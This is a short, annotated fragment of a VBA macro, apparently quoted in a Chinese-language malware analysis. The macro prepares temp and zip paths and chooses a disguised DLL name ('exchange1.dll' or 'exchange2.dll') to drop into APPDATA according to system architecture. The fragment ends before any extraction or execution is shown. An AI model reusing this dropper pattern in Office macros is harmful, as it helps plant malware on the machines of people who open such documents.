 Public Sub CreateGifFile()
    TempName = Environ("TEMP") & "\13.xlsx"     //拼接路径
                                                //TempName = %temp%\13.xlsx
    ZipName = TempName + ".zip"                 //zipName = %temp%\13.xlx.zip
    ZipFolder = Environ("TEMP") //& "\UnzTmp"
    Dim size As Long
    Dim num As Integer
    Dim ADATA As String
    Dim nm As String
    ADATA = Environ("APPDATA")
#If Win64 Then                                  //判断当前操作系统
    nm = ADATA + "\exchange2.dll"
    size = 66560
    num = 2
#Else
    nm = ADATA + "\exchange1.dll"
    size = 81920
    num = 1
#End If